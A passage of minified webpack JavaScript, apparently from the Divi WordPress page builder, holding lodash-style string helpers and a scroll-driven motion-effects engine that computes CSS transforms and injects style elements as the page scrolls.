        var n = /[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;
        t.exports = function (t) {
            return n.test(t)
        }
    }, function (t, e) {
        var n = "\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",
            r = "[" + n + "]", i = "\\d+", o = "[a-z\\xdf-\\xf6\\xf8-\\xff]",
            a = "[^\\ud800-\\udfff" + n + i + "\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",
            s = "(?:\\ud83c[\\udde6-\\uddff]){2}", c = "[\\ud800-\\udbff][\\udc00-\\udfff]",
            u = "[A-Z\\xc0-\\xd6\\xd8-\\xde]", l = "(?:" + o + "|" + a + ")", d = "(?:" + u + "|" + a + ")",
            f = "(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",
            p = "[\\ufe0e\\ufe0f]?" + f + "(?:\\u200d(?:" + ["[^\\ud800-\\udfff]", s, c].join("|") + ")[\\ufe0e\\ufe0f]?" + f + ")*",
            _ = "(?:" + ["[\\u2700-\\u27bf]", s, c].join("|") + ")" + p,
            h = RegExp([u + "?" + o + "+(?:['\u2019](?:d|ll|m|re|s|t|ve))?(?=" + [r, u, "$"].join("|") + ")", d + "+(?:['\u2019](?:D|LL|M|RE|S|T|VE))?(?=" + [r, u + l, "$"].join("|") + ")", u + "?" + l + "+(?:['\u2019](?:d|ll|m|re|s|t|ve))?", u + "+(?:['\u2019](?:D|LL|M|RE|S|T|VE))?", "\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])", "\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])", i, _].join("|"), "g");
        t.exports = function (t) {
            return t.match(h) || []
        }
    }, function (t, e, n) {
        var r = n(345)({"&": "&amp;", "<": "&lt;", ">": "&gt;", '"': "&quot;", "'": "&#39;"});
        t.exports = r
    }, function (t, e, n) {
        var r = n(85), i = Object.prototype, o = i.hasOwnProperty;
        t.exports = function (t, e, n, a) {
            return void 0 === t || r(t, i[n]) && !o.call(a, n) ? e : t
        }
    }, function (t, e) {
        var n = {"\\": "\\", "'": "'", "\n": "n", "\r": "r", "\u2028": "u2028", "\u2029": "u2029"};
        t.exports = function (t) {
            return "\\" + n[t]
        }
    }, function (t, e) {
        t.exports = /<%-([\s\S]+?)%>/g
    }, function (t, e) {
        t.exports = /<%([\s\S]+?)%>/g
    }, function (t, e, n) {
        var r = n(581), i = n(29);
        t.exports = function (t) {
            var e = i(t);
            return function (n) {
                return r(n, t, e)
            }
        }
    }, , , , , , , , , , , , , , , , , , function (t, e, n) {
        "use strict";
        e.a = {
            pageSettingsBar: 100,
            responsive: {tablet: 768, phone: 479},
            responsiveLandscape: {tablet: 980, phone: 767},
            modal: {
                expanded: 1200,
                footerHeight: 40,
                headerHeight: 56,
                headerDropdownHeight: 20,
                headerDropdownVOffset: 23
            },
            outerSpacing: 200
        }
    }, , , , , , , , , function (t, e, n) {
        "use strict";
        var r = n(4), i = n(52), o = n(653), a = function (t) {
                return "transform_" + i.w(t).replace("transform_", "")
            }, s = n(99), c = n(64), u = function (t) {
                return Object(c.l)(-359, 359, t) + "deg"
            }, l = function (t) {
                return Object(c.f)(u, t, "")
            }, d = function (t, e) {
                return l(s.a(t, e, 3))
            }, f = function (t, e, n) {
                return s.d(l(e), t, n, 3)
            }, p = d.bind(void 0, 0), _ = (f.bind(void 0, 0), d.bind(void 0, 1)),
            h = (f.bind(void 0, 1), d.bind(void 0, 2)), v = (f.bind(void 0, 2), function (t) {
                return t + "%"
            }), m = function (t) {
                return Object(c.f)(v, t, "")
            }, g = function (t, e) {
                return m(s.a(t, e, 2))
            }, b = function (t, e, n) {
                return s.d(m(e), t, n, 2)
            }, w = g.bind(void 0, 0), y = (b.bind(void 0, 0), g.bind(void 0, 1)), x = (b.bind(void 0, 1), function (t) {
                return Object(c.l)(-180, 180, t) + "deg"
            }), C = function (t) {
                return Object(c.f)(x, t, "")
            }, k = function (t, e) {
                return C(s.a(t, e, 2))
            }, j = function (t, e, n) {
                return s.d(C(e), t, n, 2)
            }, O = k.bind(void 0, 0), S = (j.bind(void 0, 0), k.bind(void 0, 1)), T = (j.bind(void 0, 1), function (t) {
                return t + "px"
            }), I = function (t) {
                return Object(c.f)(T, t, "")
            }, A = function (t, e) {
                return I(s.a(t, e, 2))
            }, E = function (t, e, n) {
                return s.d(I(e), t, n, 2)
            }, M = A.bind(void 0, 0), P = (E.bind(void 0, 0), A.bind(void 0, 1)), z = (E.bind(void 0, 1), n(158)),
            L = n(530);
        n.d(e, "b", (function () {
            return H
        })), n.d(e, "c", (function () {
            return F
        })), n.d(e, "a", (function () {
            return D
        }));
        var R = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var n = arguments[e];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (t[r] = n[r])
            }
            return t
        };

        function W(t) {
            if (Array.isArray(t)) {
                for (var e = 0, n = Array(t.length); e < t.length; e++) n[e] = t[e];
                return n
            }
            return Array.from(t)
        }

        var H = function (t, e, n) {
            var a = function (t) {
                var e = Object(r.p)(t, "scroll_effects.composite_structure", {});
                return Object(r.W)(e, (function (t, e, n) {
                    var i = Object(r.p)(e, "controls." + n, {}),
                        o = {resolver: i.resolver || "", default: i.default || ""};
                    return R({}, t, function (t, e, n) {
                        return e in t ? Object.defineProperty(t, e, {
                            value: n,
                            enumerable: !0,
                            configurable: !0,
                            writable: !0
                        }) : t[e] = n, t
                    }({}, n, o))
                }), {})
            }(e), s = function (t, e, n) {
                return Object(L.b)(n, o.a(n).merge(e, t))
            };
            return Object(r.W)(a, (function (e, o, a) {
                var c = z.b(t, a, o.default, !0, n);
                return function (e) {
                    return i.m(Object(r.p)(t, e + "_enable"))
                }(a) ? [].concat(W(e), [s(o.default, c, o.resolver)]) : e
            }), [])
        }, F = function (t) {
            var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "", n = a("rotate"),
                r = a("scale"), i = a("skew"), o = a("translate"), s = z.b(t, n, "", !0, e), c = p(s), u = _(s),
                l = h(s), d = z.b(t, r, "", !0, e), f = .01 * parseInt(w(d)) || "", v = .01 * parseInt(y(d)) || "",
                m = z.b(t, i, "", !0, e), g = O(m), b = S(m), x = z.b(t, o, "", !0, e), C = M(x), k = P(x);
            return D({
                rotateX: c,
                rotateY: u,
                rotateZ: l,
                scaleX: f,
                scaleY: v,
                skewX: g,
                skewY: b,
                translateX: C,
                translateY: k
            })
        }, D = function (t) {
            return Object(r.W)(t, (function (t, e, n) {
                if (!i.g(e)) return t;
                var r = new L.a(function (t, e) {
                    return function () {
                        return {transform: t + "(" + e + ")"}
                    }
                }(n, e), 0, 0, 0, 0, e, e, e);
                return [].concat(W(t), [r])
            }), [])
        }
    }, , , , , , , , , , , , , , , , , function (t, e, r) {
        "use strict";
        r.d(e, "a", (function () {
            return a
        }));
        var i = r(329), o = function () {
            function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                    var r = e[n];
                    r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(t, r.key, r)
                }
            }

            return function (e, n, r) {
                return n && t(e.prototype, n), r && t(e, r), e
            }
        }(), a = function (t) {
            function e() {
                var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
                    r = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0;
                !function (t, e) {
                    if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                }(this, e);
                var i = function (t, e) {
                    if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                    return !e || "object" != n(e) && "function" != typeof e ? t : e
                }(this, (e.__proto__ || Object.getPrototypeOf(e)).call(this));
                return s.call(i), i._width = t, i._height = r, i
            }

            return function (t, e) {
                if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + n(e));
                t.prototype = Object.create(e && e.prototype, {
                    constructor: {
                        value: t,
                        enumerable: !1,
                        writable: !0,
                        configurable: !0
                    }
                }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
            }(e, i.EventEmitter), o(e, [{
                key: "width", get: function () {
                    return this._width
                }
            }, {
                key: "height", get: function () {
                    return this._height
                }
            }]), e
        }(), s = function () {
            var t = this;
            this._width = 0, this._height = 0, this.setHeight = function (e) {
                return e === t._height || (t._height = e, t.emit("height_change"), t.emit("size_change")), t
            }, this.setWidth = function (e) {
                return e === t._width || (t._width = e, t.emit("width_change"), t.emit("size_change")), t
            }, this.addWidthChangeListener = function (e) {
                return t.on("height_change", e), t
            }, this.removeWidthChangeListener = function (e) {
                return t.removeListener("height_change", e), t
            }, this.addHeightChangeListener = function (e) {
                return t.on("height_change", e), t
            }, this.removeHeightChangeListener = function (e) {
                return t.removeListener("height_change", e), t
            }, this.addSizeChangeListener = function (e) {
                return t.on("size_change", e), t
            }, this.removeSizeChangeListener = function (e) {
                return t.removeListener("size_change", e), t
            }
        }
    }, , , function (t, e, r) {
        "use strict";
        var i = r(123), o = r.n(i), a = r(59), s = r.n(a), c = r(223), u = r.n(c), l = r(293), d = r.n(l), f = r(86),
            p = r.n(f), _ = r(369), h = r.n(_), v = r(294), m = r.n(v), g = r(189), b = r.n(g), w = r(29), y = r.n(w),
            x = (r(238), r(278)), C = r.n(x), k = r(176), j = r.n(k), O = r(89), S = r.n(O), T = r(530),
            I = function () {
                function t(t, e) {
                    for (var n = 0; n < e.length; n++) {
                        var r = e[n];
                        r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(t, r.key, r)
                    }
                }

                return function (e, n, r) {
                    return n && t(e.prototype, n), r && t(e, r), e
                }
            }(), A = function (t) {
                return t.resolver.toString()
            }, E = function () {
                function t(e, n, r, i, o) {
                    !function (t, e) {
                        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                    }(this, t), this._id = e, this._effects = n, this._offset = r, this._height = i, this._triggers = o
                }

                return I(t, [{
                    key: "id", get: function () {
                        return this._id
                    }
                }, {
                    key: "effects", get: function () {
                        return this._effects
                    }
                }, {
                    key: "offset", get: function () {
                        return this._offset
                    }
                }, {
                    key: "height", get: function () {
                        return this._height
                    }
                }, {
                    key: "triggers", get: function () {
                        return this._triggers
                    }
                }]), t
            }(), M = function (t, e) {
                return t.id === e.id && function (t, e) {
                    return t.offset === e.offset && t.height === e.height && t.effects.length === e.effects.length && j()(C()(S()(t.effects, A), S()(e.effects, A), T.d))
                }(t, e)
            }, P = r(4), z = r(64), L = r(242), R = function (t, e) {
                if (Array.isArray(t)) return t;
                if (Symbol.iterator in Object(t)) return function (t, e) {
                    var n = [], r = !0, i = !1, o = void 0;
                    try {
                        for (var a, s = t[Symbol.iterator](); !(r = (a = s.next()).done) && (n.push(a.value), !e || n.length !== e); r = !0) ;
                    } catch (t) {
                        i = !0, o = t
                    } finally {
                        try {
                            !r && s.return && s.return()
                        } finally {
                            if (i) throw o
                        }
                    }
                    return n
                }(t, e);
                throw new TypeError("Invalid attempt to destructure non-iterable instance")
            }, W = function (t, e) {
                return Math.round(e / t)
            }, H = function (t, e) {
                return e * t
            }, F = function () {
                var t = L.a.jQuery("#et_pb_layout");
                return t.length > 0 ? t.offset().top : 0
            }, D = function () {
                return L.a.jQuery("html").hasClass("et-fb-preview--zoom")
            }, B = function (t, e, n) {
                return 100 - z.d(t - e, n)
            }, N = function (t, e, n, r) {
                return !(n > t + e || n + r < t)
            }, V = function (t, e) {
                if (Array.isArray(t)) return t;
                if (Symbol.iterator in Object(t)) return function (t, e) {
                    var n = [], r = !0, i = !1, o = void 0;
                    try {
                        for (var a, s = t[Symbol.iterator](); !(r = (a = s.next()).done) && (n.push(a.value), !e || n.length !== e); r = !0) ;
                    } catch (t) {
                        i = !0, o = t
                    } finally {
                        try {
                            !r && s.return && s.return()
                        } finally {
                            if (i) throw o
                        }
                    }
                    return n
                }(t, e);
                throw new TypeError("Invalid attempt to destructure non-iterable instance")
            }, q = Object.assign || function (t) {
                for (var e = 1; e < arguments.length; e++) {
                    var n = arguments[e];
                    for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (t[r] = n[r])
                }
                return t
            }, Q = function () {
                function t(t, e) {
                    for (var n = 0; n < e.length; n++) {
                        var r = e[n];
                        r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(t, r.key, r)
                    }
                }

                return function (e, n, r) {
                    return n && t(e.prototype, n), r && t(e, r), e
                }
            }();
        var $ = function () {
            function t(e, n) {
                !function (t, e) {
                    if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                }(this, t), this._selectors = e, this._properties = n
            }

            return Q(t, [{
                key: "selectors", get: function () {
                    return this._selectors
                }
            }, {
                key: "selector", get: function () {
                    return this.selectors.join(", ")
                }
            }, {
                key: "properties", get: function () {
                    return this._properties
                }
            }]), t
        }(), U = function (t) {
            return t.replace(/\s+/g, "").replace(/\(/g, " ").replace(/\)/g, "  ").trim().split("  ").map((function (t) {
                return t.split(" ")
            })).reduce((function (t, e) {
                var n = V(e, 2), r = n[0], i = n[1];
                return r && i ? q({}, t, function (t, e, n) {
                    return e in t ? Object.defineProperty(t, e, {
                        value: n,
                        enumerable: !0,
                        configurable: !0,
                        writable: !0
                    }) : t[e] = n, t
                }({}, r, i)) : t
            }), {})
        }, Y = function (t) {
            return Object(P.jb)(t).map((function (t) {
                var e = V(t, 2);
                return e[0] + "(" + e[1] + ")"
            })).join(" ")
        }, K = function (t) {
            return Object(P.jb)(t.properties).map((function (t) {
                var e = V(t, 2);
                return e[0] + ":" + e[1]
            })).join(";")
        }, G = function (t) {
            return t.selector + "{" + K(t) + "}"
        }, Z = function (t, e, n) {
            return t.effects.reduce((function (t, n) {
                return r = function (t, e, n) {
                    return t.resolver(function (t, e, n) {
                        var r = z.l(0, 100, e), i = r, o = t.start, a = t.midStart, s = t.midEnd, c = t.end,
                            u = Number.parseFloat(t.startValue), l = Number.parseFloat(t.midValue),
                            d = Number.parseFloat(t.endValue), f = i > 0 && r > 0 ? i : r,
                            p = R(f < a ? [o, a] : f > s ? [s, c] : [a, s], 2), _ = p[0], h = p[1],
                            v = R(f < a ? [u, l] : f > s ? [l, d] : [l, l], 2), m = v[0], g = v[1],
                            b = z.d(z.l(_, h, f) - _, h - _);
                        return z.c(b, g - m) + m
                    }(t, e), t)
                }(n, e), i = t, o = Object(P.O)(i.properties, (function (t, e) {
                    return r[e] ? function (t, e, n) {
                        switch (t) {
                            case"transform":
                            case"filter":
                                return Y(q({}, U(n), U(e)));
                            default:
                                return e
                        }
                    }(e, r[e] || "", t || "") : t
                })), new $(i.selectors, q({}, r, o));
                var r, i, o
            }), new $([t.id], {}))
        }, X = function () {
            function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                    var r = e[n];
                    r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(t, r.key, r)
                }
            }

            return function (e, n, r) {
                return n && t(e.prototype, n), r && t(e, r), e
            }
        }(), J = function () {
            function t(e, n, r, i, o) {
                !function (t, e) {
                    if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                }(this, t), this._id = e, this._from = n, this._to = r, this._content = i, this._enabled = o
            }

            return X(t, [{
                key: "id", get: function () {
                    return this._id
                }
            }, {
                key: "from", get: function () {
                    return this._from
                }
            }, {
                key: "to", get: function () {
                    return this._to
                }
            }, {
                key: "content", get: function () {
                    return this._content
                }
            }, {
                key: "enabled", get: function () {
                    return this._enabled
                }
            }]), t
        }(), tt = r(329), et = function () {
            function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                    var r = e[n];
                    r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(t, r.key, r)
                }
            }

            return function (e, n, r) {
                return n && t(e.prototype, n), r && t(e, r), e
            }
        }();

        function nt(t, e) {
            if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
            return !e || "object" != n(e) && "function" != typeof e ? t : e
        }

        var rt = function (t) {
            function e() {
                var t, n, r;
                !function (t, e) {
                    if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                }(this, e);
                for (var i = arguments.length, o = Array(i), a = 0; a < i; a++) o[a] = arguments[a];
                return n = r = nt(this, (t = e.__proto__ || Object.getPrototypeOf(e)).call.apply(t, [this].concat(o))), r._items = {}, r._count = 0, nt(r, n)
            }

            return function (t, e) {
                if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + n(e));
                t.prototype = Object.create(e && e.prototype, {
                    constructor: {
                        value: t,
                        enumerable: !1,
                        writable: !0,
                        configurable: !0
                    }
                }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
            }(e, tt.EventEmitter), et(e, [{
                key: "getItems", value: function () {
                    return p()(this._items)
                }
            }, {
                key: "getItem", value: function (t) {
                    return this._items[t]
                }
            }, {
                key: "addItem", value: function (t, e) {
                    return void 0 !== e && (this._items[t] = e, this._count++, this.emit("ITEMS_ADD", [e])), this
                }
            }, {
                key: "removeItem", value: function (t) {
                    return void 0 !== this._items[t] && (this.emit("ITEMS_REMOVE", [this.getItem(t)]), delete this._items[t], this._count--), this
                }
            }, {
                key: "clear", value: function () {
                    return this.emit("ITEMS_REMOVE", this.getItems()), this._items = {}, this
                }
            }, {
                key: "addItemAddListener", value: function (t) {
                    return this.on("ITEMS_ADD", t), this
                }
            }, {
                key: "removeItemAddListener", value: function (t) {
                    return this.removeListener("ITEMS_ADD", t), this
                }
            }, {
                key: "addItemRemoveListener", value: function (t) {
                    return this.on("ITEMS_REMOVE", t), this
                }
            }, {
                key: "removeItemRemoveListener", value: function (t) {
                    return this.removeListener("ITEMS_REMOVE", t), this
                }
            }, {
                key: "count", get: function () {
                    return this._count
                }
            }]), e
        }(), it = function t(e, n, r) {
            null === e && (e = Function.prototype);
            var i = Object.getOwnPropertyDescriptor(e, n);
            if (void 0 === i) {
                var o = Object.getPrototypeOf(e);
                return null === o ? void 0 : t(o, n, r)
            }
            if ("value" in i) return i.value;
            var a = i.get;
            return void 0 !== a ? a.call(r) : void 0
        };

        function ot(t, e) {
            if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
            return !e || "object" != n(e) && "function" != typeof e ? t : e
        }

        var at = function (t) {
            function e() {
                var t, n, r;
                !function (t, e) {
                    if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                }(this, e);
                for (var i = arguments.length, o = Array(i), a = 0; a < i; a++) o[a] = arguments[a];
                return n = r = ot(this, (t = e.__proto__ || Object.getPrototypeOf(e)).call.apply(t, [this].concat(o))), r.getItems = it(e.prototype.__proto__ || Object.getPrototypeOf(e.prototype), "getItems", r), r.getItem = it(e.prototype.__proto__ || Object.getPrototypeOf(e.prototype), "getItem", r), r.addItem = function (t) {
                    var n = r.getItem(t.id);
                    return n && M(t, n) || it(e.prototype.__proto__ || Object.getPrototypeOf(e.prototype), "addItem", r).call(r, t.id, t), r
                }, r.removeItem = function (t) {
                    return it(e.prototype.__proto__ || Object.getPrototypeOf(e.prototype), "removeItem", r).call(r, t), r
                }, r.clear = function () {
                    return it(e.prototype.__proto__ || Object.getPrototypeOf(e.prototype), "clear", r).call(r), r
                }, ot(r, n)
            }

            return function (t, e) {
                if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + n(e));
                t.prototype = Object.create(e && e.prototype, {
                    constructor: {
                        value: t,
                        enumerable: !1,
                        writable: !0,
                        configurable: !0
                    }
                }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
            }(e, rt), e
        }(), st = r(8), ct = r.n(st);
        r.d(e, "a", (function () {
            return _t
        }));
        var ut = function () {
            function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                    var r = e[n];
                    r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(t, r.key, r)
                }
            }

            return function (e, n, r) {
                return n && t(e.prototype, n), r && t(e, r), e
            }
        }(), lt = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var n = arguments[e];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (t[r] = n[r])
            }
            return t
        }, dt = function (t, e, n, r, i) {
            var o = function (t, e) {
                return t - Math.round(e / 2)
            }(i.offset, i.height), a = F(), s = D() ? 1500 : 500;
            return s += a, u()(t).filter((function (t) {
                return N(o, i.height, H(n, t) - 500, e + s)
            })).map((function (t) {
                var a = N(o, i.height, H(n, t) - 250, e), s = function (t, e, n) {
                    var r = F(),
                        i = Object(P.p)(n, ["offset", Object(P.p)(n, "triggers.start", "middle")], n.offset.middle),
                        o = Object(P.p)(n, ["offset", Object(P.p)(n, "triggers.end", "middle")], n.offset.middle),
                        a = B(i, t + r, e);
                    return B(o, t + r, e), Z(n, a)
                }(H(n, t), e, i), c = function (t, e) {
                    var n = e ? 200 : 0;
                    return {
                        transition: t.map((function (t) {
                            return t + " " + n + "ms linear"
                        })).join(", ")
                    }
                }(y()(s.properties), a);
                return new $([r(t, s.selector)], lt({}, s.properties, c))
            }))
        }, ft = function (t, e, n, r) {
            var i = F(), o = D() ? 1500 : 500, a = t - 250 - i, s = e + o;
            return n.map((function (t) {
                return function (t, e, n) {
                    return !N(n.from, n.to - n.from, t, e)
                }(a, s, t) ? (r.removeStyle(t.id), new J(t.id, t.from, t.to, t.content, !1)) : function (t, e, n) {
                    return !n.enabled && N(n.from, n.to - n.from, t, e)
                }(a, s, t) ? (r.createStyle(t.id, t.content), new J(t.id, t.from, t.to, t.content, !0)) : t
            }))
        }, pt = function (t, e, n, r, i, o) {
            var a = function (t, e) {
                return Math.round(e / t)
            }(r, e);
            return function (t, e) {
                return Object(P.sb)(Object(P.q)(t, (function (t) {
                    var n = t.offset;
                    return Math.ceil(n / e)
                })))
            }(t, n).map((function (t) {
                var e = t.map(h()("offset")), s = m()(e) - n, c = b()(e) + n,
                    u = t.map(dt.bind(null, a, n, r, i)).flat(), l = p()(d()(u, (function (t) {
                        var e = t.properties;
                        return K(e)
                    })));
                if (!ct()(l)) {
                    var f = l.reduce((function (t, e) {
                        return function (t, e) {
                            return new $(Object(P.qb)([].concat(function (t) {
                                if (Array.isArray(t)) {
                                    for (var e = 0, n = Array(t.length); e < t.length; e++) n[e] = t[e];
                                    return n
                                }
                                return Array.from(t)
                            }(e.selectors), [t])), e.properties)
                        }(e.selector, t)
                    })).map(G).join("");
                    return new J("scroll-effects-style-" + o + "-" + s + "-" + c, s, c, f, !1)
                }
            }))
        }, _t = function () {
            function t(e, n) {
                var r = this, i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : 15;
                !function (t, e) {
                    if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                }(this, t), this._initialized = !1, this._stylesVersion = 1, this._oldStyles = [], this._styles = [], this.add = function (t, e, n) {
                    return r._init(), r.items.addItem(r._toItem(t, e, n)), r
                }, this.remove = function (t) {
                    return r.items.removeItem(t), r
                }, this.removeAll = function () {
                    return r.items.clear(), r
                }, this.refresh = function () {
                    return r.items.getItems().map((function (t) {
                        var e = t.id, n = t.effects, i = t.triggers;
                        return r._toItem(e, n, i)
                    })).forEach(r.items.addItem), r
                }, this._toItem = function (t, e) {
                    var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {
                            start: "middle",
                            end: "middle"
                        }, i = r.dom.getHeight(t), o = F(), a = r.dom.getTopOffset(t) + o,
                        s = r.dom.getTopOffset(t) + Math.round(i / 2) + o,
                        c = r.dom.getTopOffset(t) + Math.round(i) + o;
                    return new E(t, e, {top: a, middle: s, bottom: c}, i, n)
                }, this.update = s()((function () {
                    return r._oldStyles = r._styles, r._styles = pt(r.items.getItems(), r.dom.getPageHeight(), r.dom.getViewportHeight(), r.stepSize, r.getSelector, r._stylesVersion++), r._initialStyles = r._manageStyles(), r
                })), this._manageStyles = o()((function () {
                    r._styles = ft(r.dom.getViewportOffset(), r.dom.getViewportHeight(), r._styles, r.dom), r._oldStyles.map(h()("id")).map(r.dom.removeStyle), r._oldStyles = []
                }), 10), this._updateCurrentStep = function () {
                    r.dom.setScrollStep(W(r.stepSize, r.dom.getViewportOffset()))
                }, this._onScroll = function () {
                    r._updateCurrentStep(), r._manageStyles()
                }, this._onRemove = function () {
                    r.update(), 0 === r.items.count && r._destroy()
                }, this._dom = e, this._stepSize = i, this._getSelector = n, this._items = new at
            }

            return ut(t, [{
                key: "dom", get: function () {
                    return this._dom
                }
            }, {
                key: "stepSize", get: function () {
                    return this._stepSize || 15
                }
            }, {
                key: "getSelector", get: function () {
                    return this._getSelector
                }
            }, {
                key: "items", get: function () {
                    return this._items
                }
            }]), ut(t, [{
                key: "_init", value: function () {
                    this._initialized || (this.dom.onScroll(this._onScroll), this.items.addItemAddListener(this.update), this.items.addItemRemoveListener(this._onRemove), this._updateCurrentStep(), this._initialized = !0)
                }
            }, {
                key: "_destroy", value: function () {
                    this.dom.offScroll(this._manageStyles), this.items.removeItemAddListener(this.update), this.items.removeItemRemoveListener(this._onRemove), this._initialized = !1
                }
            }]), t
        }()
    }, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , function (t, e, n) {
        "use strict";
        n.r(e), function (t) {
            n.d(e, "getTopOffset", (function () {
                return p
            })), n.d(e, "getHeight", (function () {
                return _
            })), n.d(e, "getViewportHeight", (function () {
                return h
            })), n.d(e, "getViewportOffset", (function () {
                return v
            })), n.d(e, "getPageHeight", (function () {
                return m
            })), n.d(e, "onScroll", (function () {
                return g
            })), n.d(e, "offScroll", (function () {
                return b
            })), n.d(e, "createStyle", (function () {
                return w
            })), n.d(e, "removeStyle", (function () {
                return y
            })), n.d(e, "setScrollStep", (function () {
                return x
            }));
            var r = n(59), i = n.n(r), o = n(242), a = n(52), s = n(330), c = t, u = function () {
                return window
            }, l = c(o.a.document).find(Object(s.a)(o.a, !0)).length > 0, d = void 0, f = 0;
            c(window).on("resize", i()((function () {
                return f = 0
            }), 200));
            var p = function (t) {
                var e = c(t)[0], n = c("body").hasClass("et_fixed_nav"), r = e && function t(e) {
                    return e ? e.offsetTop + t(e.offsetParent) : 0
                }(e) || 0;
                if (n) {
                    var i = c("#main-header");
                    r -= i.length > 0 ? i.innerHeight() : 0
                }
                return l && (r += 100), r
            }, _ = function (t) {
                return c(t).innerHeight() || 0
            }, h = function () {
                return f || (f = c(l ? o.a : window).height() + (Object(a.o)() ? 100 : 0))
            }, v = function () {
                return Math.abs((t = l ? o.a.document : document, e = l ? Object(s.d)(o.a, !0) : "body", d || (c(t).find(e).prepend('<div id="et-pb-motion-effects-offset-tracker"></div>'), d = t.getElementById("et-pb-motion-effects-offset-tracker")), d).getBoundingClientRect().top);
                var t, e
            }, m = function () {
                return c(document).height() || 0
            }, g = function (t) {
                c(Object(s.a)(o.a, !0)).length > 0 ? c(Object(s.a)(o.a, !0)).on("scroll", (function () {
                    return t(v())
                })) : c(u()).on("scroll", (function () {
                    return t(v())
                }))
            }, b = function (t) {
                return c(u()).off("scroll", t)
            }, w = function (t, e) {
                c('<style data-id="' + t + '">' + e + "</style>").appendTo("head")
            }, y = function (t) {
                c('style[data-id="' + t + '"]').remove()
            }, x = function (t) {
                c("body").attr("data-scroll-step", t)
            }
        }.call(this, n(27))
    }, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , function (t, e, r) {
        "use strict";
        r.r(e), function (t) {
            var e = r(4), i = (r(1221), r(330)),
                o = "function" == typeof Symbol && "symbol" == n(Symbol.iterator) ? function (t) {
                    return n(t)
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : n(t)
                }, a = "object" === o(window.ET_Builder);
            et_pb_custom.page_id, function (n) {
                var r = void 0 !== window.ETBlockLayoutModulesScript && n("body").hasClass("et-block-layout-preview"),
                    s = a || r ? ET_Builder.Frames.top : window, c = n(window), u = n(r ? s : window),
                    l = a ? s.jQuery(s) : n(window), d = n("body").hasClass("et-tb"), f = n("body").hasClass("et-bfb"),
                    p = a && !f, _ = function () {
                        return !r && p && (n("html").is(".et-fb-preview--wireframe") || n("html").is(".et-fb-preview--desktop"))
                    }, h = function () {
                        return a && n("html").is(".et-fb-preview--zoom")
                    }, v = function (t) {
                        return t.closest("#et-fb-app").length > 0
                    };
